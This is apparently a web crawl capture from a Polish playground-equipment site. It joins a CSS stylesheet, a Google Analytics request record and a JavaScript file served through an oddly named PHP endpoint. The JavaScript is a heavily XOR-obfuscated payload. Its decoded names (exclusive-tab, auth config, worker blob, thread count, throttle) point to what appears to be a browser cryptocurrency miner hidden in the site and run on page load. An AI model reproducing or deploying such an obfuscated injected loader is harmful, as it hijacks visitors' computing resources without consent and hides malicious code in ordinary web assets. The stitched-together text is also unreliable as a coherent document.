#bodyLeftPan p.next a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}

#bookcatagories{width:410px; position:relative; margin:0 auto; padding:5px 0 0;}
#namePan{width:156px; float:left; background:url(images/name-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase;}
#nameonePan{width:156px; float:left;}
#nameonePan ul{width:156px;}
#nameonePan ul li{width:140px; height:20px; background:url(images/arrow.gif) 0 6px no-repeat #fff; color:#03537D; padding:0 0 0 10px;}

#pricePan{width:106px; float:left; background:url(images/price-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase;}
#priceonePan{width:143px; float:left;}
#priceonePan ul{width:143px;}
#priceonePan ul li{width:133px; height:20px; background:url(images/price-border.gif) 100% 50% no-repeat #fff; color:#00111A; line-height:20px; font-size:12px; font-weight:bold; padding:0 0 0 10px;}

#discountPan{width:126px; float:left; background:url(images/discount-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase; padding:0 0 0 12px;}
#discountonePan{width:110px; float:left;}
#discountonePan ul{width:110px;}
#discountonePan ul li{width:100px; height:20px; background:url(images/dicount-border.gif) 100% 50% no-repeat #fff; color:#00111A; font-size:12px; font-weight:bold; padding:0 0 0 10px;}

/*----/BODY LEFT PANEL----*/
/*----BODY RIGHT PANEL----*/
#bodyRightPan{width:235px; float:left; border:1px solid #DADADA; background:#F3F3F3; color:#1A1A1A; padding:0 0 28px;}

#bodyRightPan h2{width:195px; height:35px; display:block; border:1px solid #DADADA; background:#fff; color:#00111A; font:24px/34px Georgia, "Times New Roman", Times, serif; margin:6px 8px 16px; padding:0 0 0 20px;}
#bodyRightPan h2 span{background:#fff; color:#046598;}

#bodyRightPan h3{width:195px; height:35px; display:block; border:1px solid #DADADA; background:#fff; color:#00111A; font:24px/34px Georgia, "Times New Roman", Times, serif; margin:6px 8px 0; padding:0 0 0 20px;}
#bodyRightPan h3 span{background:#fff; color:#046598;}

#bodyRightPan ul{width:180px; margin:0 0 17px 29px;}
#bodyRightPan ul li{width:180px;}
#bodyRightPan ul li a{width:160px; display:block; background:url(images/button.gif) 0 6px no-repeat #F3F3F3; color:#1A1A1A; text-decoration:none; padding:0 0 0 20px;}
#bodyRightPan ul li a:hover{background:url(images/button-hover.gif) 0 6px no-repeat #F3F3F3; color:#797878; text-decoration:none;}

#bodyRightPan p{padding:0px 29px 0px 29px;}
#bodyRightPan p.boldtext{padding:10px 29px 0px; font-size:14px; background:#F3F3F3; color:#1A1A1A; font-weight:bold;}

#bodyRightPan p.more{background:#fff; color:#003D5C; width:175px; height:11px; margin:10px 29px 10px; padding:0px; line-height:11px; }
#bodyRightPan p.more a{display:block; width:44px; height:11px; background:#F3F3F3; color:#003D5C; text-decoration:none; margin:0 0 0 97px; font-size:11px; line-height:11px; text-align:center; text-transform:uppercase;}
#bodyRightPan p.more a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}
/*----/BODY RIGHT PANEL----*/
/*----/BODY PANEL----*/
/*----FOOTER PANEL----*/
#footermainPan{height:85px; background:url(images/footerbg.gif) 0 0 repeat-x #fff; color:#010101; clear:both; padding:72px 0 0;}

#footerPan{width:683px; position:relative; margin:0 auto; font-family:"Trebuchet MS",Arial, Helvetica, sans-serif}

#footerPan ul{width:624px; position:relative; margin:0 auto;}
#footerPan li{float:left; }
#footerPan ul li a{padding:0 10px 0; color:#010101; background:#F3F3F3; text-decoration:none;}
#footerPan ul li a:hover{text-decoration:underline;}

#footerPan p.copyright{width:204px; background:#F3F3F3; color:#04496D; position:absolute; top:23px; left:40px; font-size:12px;}

#footerPan ul.templateworld{width:250px; background:#F3F3F3; color:#444; display:block; position:absolute; top:40px; left:40px; font-size:10px;}
#footerPan ul.templateworld li{height:20px;}
#footerPan ul.templateworld li a{background:#F3F3F3; display:block; color:#444; text-decoration:none;}
#footerPan ul.templateworld li a:hover{text-decoration:underline;}

#footerPanhtml{width:60px; height:13px; display:block; position:absolute; top:26px; left:260px;}
#footerPanhtml a{width:48px; height:11px; display:block; background:url(images/blue-arrow.gif) 85% 60% no-repeat #fff; color:#4F4F4F; border:1px solid #DEDEDE; line-height:11px; font-size:11px; font-weight:bold; text-decoration:none; padding:1px 0 0 10px;}
#footerPanhtml a:hover{background:url(images/gray-arrow.gif) 85% 60% no-repeat #fff; color:#4F4F4F;}

#footerPancss{width:50px; height:13px; display:block; position:absolute; top:26px; left:320px;}
#footerPancss a{width:40px; height:11px; display:block; background:url(images/blue-arrow.gif) 35px 3px no-repeat #fff; color:#4F4F4F; border:1px solid #DEDEDE; line-height:11px; font-size:11px; font-weight:bold; text-decoration:none; padding:1px 0 0 10px; text-transform:uppercase;}
#footerPancss a:hover{background:url(images/gray-arrow.gif) 35px 3px no-repeat #fff; color:#4F4F4F;}

#topPan span a, #topPan span a:hover, #topPan span a:visited {font-size: 80px; color: #ffffff; text-decoration: none; margin-left: 50px; padding-top: 100px; margin-top: 100px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=393178253&t=pageview&_s=1&dl=http%3A%2F%2Fwww.bazaplacow.pl%2Fberta-donice-outdoor-furniture-27ac83ec668342192ba2906a1bd79e2a&ul=en-us%40posix&dt=Lars%20Laj%20Berta%20%7C%20Wyposa%C5%BCenie%20plac%C3%B3w%20zabaw&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1695949395&gjid=1455582537&cid=44367415.1769003047&tid=UA-70849952-1&_gid=1402750060.1769003047&_r=1&_slc=1&z=794707401
body_size: -285
content:
2,cG-4ED7YRDDB1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bazaplacow.pl/xGfw.php?f=FmzZ.js
body_size: 18398
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvpwqqU\x1f\x1c\x18zwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x18xwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1eN\x11qqU\x1f\x14qqU\x1f\x14\x1d\x1aqqU\x1f\x15\x1d\x1bqqU\x1f\x15\x1eqqU\x18NqqU\x1f\x14\x1erqqU\x1f\x15\x1es\x14M\x16wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e|wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1e}wqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e\x7fwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1efwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1axwqqU\x1f\x1c\x11DqqU\x1fH\x18gqqU\x1fKPZqqU\x1f\x1b\x19\x13pwqqU\x1f\x1c\x18zwqqU\x1f\x1cvpwqqU\x1f\x1c\x18xwqqU\x1f\x1cvqqU\x1fI\x18gVV\x10EqqU\x1f\x1b\x1ah\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1ahpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1e{qqU\x1f\x19\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fL\x18\x7fqqU\x1fKPdqqU\x1f\x1b\x18\x7fV\x10\x12pqqU\x1f\x19rqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1a_\x16\x1a\x1e\x10EqqU\x1f\x1b\x1aH\x16\x1a\x1e\x10EqqU\x1f\x1b\x19X\x16\x1a\x1e\x10EqqU\x1f\x1b\x18\x18\x16\x1a\x1e\x10\x1a_\x16^qqU\x1f\x1b\x1ee\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aH\x16^qqU\x1f\x1b\x1d\x19\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19X\x16^qqU\x1f\x1b\x1a@\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x19{\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10\x18\x18\x16qqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19XqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10EqqU\x1f\x1b`\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1axqqU\x1fH\x19MqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fH\x19MqqU\x1fL`qqU\x1fKV_PZqqU\x1f\x1b`qqU\x1fI\x19MVV[qqU\x1fH\x19XqqU\x1fKP`\x16\x1d\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19C\x10EqqU\x1f\x1b\x19\x1d\x10\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19CqqU\x1fK\x19C\x16\x19{qqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19\x1dqqU\x1fK\x19\x1d\x16\x19{qqU\x1fHqqU\x1f\x19\x19MqqU\x1f\x19qqU\x1fK\x10|\x16\x19\x1dpqqU\x1f\x19\x1dBqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19CpqqU\x1f\x19\x1dCqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18[qqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aLqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1aXqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18lqqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vp\x1avqqU\x1f\x15\x1dMqqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15\x1dNqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x19bqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x19bpqqU\x1f\x19\x1aDqqU\x1f\x19v\x16\x12V\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1dHqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18\x19qqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18\x19qqU\x1f\x1b\x1d\x1eqqU\x1f\x1b\x1a\x5cqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18\x19VVqqU\x1fK\x10\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x12qqU\x1f\x19qqU\x1fL~qqU\x1fK\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x1a@pqqU\x1f\x19\x1fmqqU\x1f\x19vqqU\x1fHfqqU\x1fKV\x10\x12pqqU\x1f\x19\x1d\x13qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1d\x1cqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV_qqU\x1f\x1b[qqU\x1fH\x18\x18qqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x1aLqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aLqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a]\x10[qqU\x1fH^qqU\x1f\x1b\x1f\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1f\x1aqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a]\x16\x1aLqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18lqqU\x1fH^qqU\x1f\x1b\x1a]\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a]V\x10[qqU\x1fH^qqU\x1f\x1b\x18~qqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x18~V_qqU\x1f\x1b[qqU\x1fH^qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH^qqU\x1f\x1b\x19\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x19\x1aqqU\x1fHfqqU\x1fK